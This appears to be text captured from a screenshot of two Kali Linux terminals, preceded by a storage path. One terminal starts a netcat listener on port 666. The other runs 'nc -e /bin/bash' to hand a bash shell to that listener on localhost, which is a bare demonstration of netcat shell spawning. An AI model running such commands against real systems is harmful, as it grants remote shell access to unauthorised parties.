 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 666
listening on [any] 666 ...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -e /bin/bash 127.0.0.1 666